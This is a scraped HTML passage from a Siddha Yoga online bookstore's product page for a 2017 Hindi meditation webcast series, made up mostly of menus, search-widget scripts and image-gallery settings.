				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-6"><a href="#" class="">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">2017 Hindi Meditation Sessions- I to VII</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/shop/"><span itemprop="title">Shop</span></a><i class="delimiter delimiter-2"></i></li><li><span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" ><span itemprop="title">Siddha Yoga Message</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" ><span itemprop="title">Webcast Events</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" ><span itemprop="title">Hindi</span></a></span><i class="delimiter"></i></li><li>2017 Hindi Meditation Sessions- I to VII</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column1 boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-12">

                            
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			
<div id="product-4397" class="post-4397 product type-product status-publish has-post-thumbnail product_cat-hindi product_cat-webcast-events first instock purchasable product-type-variable has-default-attributes product-layout-transparent">

    <div class="product-summary-wrap">
                    <div class="row">
                <div class="summary-before col-lg-6">
                            <div class="labels"></div><div class="images">

    <a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_Hindi_New.png" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="images"><img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_Hindi_New.png" class="porto-lazyload attachment-shop_single size-shop_single wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_Hindi_New.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_Hindi_New-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_Hindi_New-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" /></a>
    
</div>


<script type="text/javascript" charset="utf-8">
	var yith_magnifier_options = {

		enableSlider: true,

				sliderOptions: {
			responsive: true,
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			//width   : 618,
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				//width: 154,
				visible: 4			}
		},

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'right',
		//tint: ,
		//tintOpacity: ,
		lensOpacity: 1,
		softFocus: false,
		//smoothMove: ,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'disable',
		loadingLabel: 'Loading...',
		zoom_wrap_additional_css: ''
	};
</script>                        </div>

            <div class="summary entry-summary col-lg-6">
                            <h2 itemprop="name" class="product_title entry-title show-product-nav" >
        2017 Hindi Meditation Sessions- I to VII    </h2><div class="product-nav">        <div class="product-next">
            <a href="https://www.siddhayogabookstore.org.in/product/english-session-i-the-sound-that-carries-the-mind-to-the-madhya/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/eng-prod-img-sess-1-2016-150x150.png" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/eng-prod-img-sess-1-2016-150x150.png 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/eng-prod-img-sess-1-2016-85x85.png 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/eng-prod-img-sess-1-2016-50x50.png 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/eng-prod-img-sess-1-2016-32x32.png 32w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">English Session I The Sound that Carries the Mind to the Madhya</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
                <div class="product-prev">
            <a href="https://www.siddhayogabookstore.org.in/product/2017-english-meditation-sessions-i-to-vii/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_English_New-150x150.png" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_English_New-150x150.png 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_English_New-85x85.png 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_English_New-50x50.png 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image-ful-series_English_New-32x32.png 32w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
